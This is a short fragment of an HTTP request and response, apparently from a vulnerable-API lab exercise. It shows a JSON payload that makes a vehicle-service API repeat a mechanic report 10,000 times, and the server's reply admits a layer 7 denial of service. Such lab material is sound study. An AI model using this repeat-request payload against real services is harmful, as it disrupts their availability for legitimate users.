 Accept: */*
Origin: http://192.168.1.102
Referer: http://192.168.1.102/contact-mechanic?VIN=1PRGO93RXPB577081
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{
"mechanic_code":"TRAC_JME",
"problem_details":"HAHA",
"vin":"1PRGO93RXPB577081",
"mechanic_api":"http://192.168.1.102/workshop/api/mechanic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":10000
14 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}